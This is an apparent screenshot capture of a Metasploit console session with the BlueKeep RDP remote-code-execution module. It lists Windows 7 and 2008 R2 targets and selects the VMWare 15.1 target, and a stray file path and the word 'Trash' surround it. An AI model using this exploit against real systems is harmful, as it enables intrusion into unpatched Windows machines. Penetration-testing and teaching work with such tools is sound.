 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
=================
Id  Name
--  ----
=> 0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 5
target => 5
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
Trash